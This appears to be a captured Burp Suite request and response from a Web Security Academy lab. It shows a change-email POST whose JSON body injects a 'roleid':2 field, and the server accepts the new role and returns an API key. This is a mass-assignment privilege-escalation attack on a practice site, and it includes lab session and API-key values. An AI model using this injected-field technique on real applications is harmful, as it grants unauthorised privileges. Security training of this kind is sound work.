 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a66003703709d23804994d100e400f4.web-security-academy.net
3 Cookie: session=Azv9gqmQCVa53JVE9KDrDyV9VH5XPaWm
4 Content-Length: 47
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a66003703709d23804994d100e400f4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a66003703709d23804994d100e400f4.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
20 "email":"ahihi@fake.com",
21 "roleid":2
22 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 118
6
7 {
8 "username":"wiener",
9 "email":"ahihi@fake.com",
10 "apikey":"aMaTzqowKYCfLVcfVWe5QNIMF4yto6HZ",
11 "roleid":2
12 }